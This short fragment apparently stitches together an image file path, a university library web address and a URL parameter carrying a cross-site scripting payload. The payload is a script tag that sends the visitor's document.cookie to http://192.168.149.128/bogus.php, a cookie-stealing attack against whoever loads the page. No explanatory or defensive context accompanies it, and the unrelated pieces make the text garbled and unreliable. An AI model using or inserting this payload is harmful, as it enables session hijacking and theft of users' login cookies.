 https://www.derby.ac.uk/services/library/ name=<script>new Image().src="http://192.168.149.128/bog
us.php?output="+document.cookie;</script>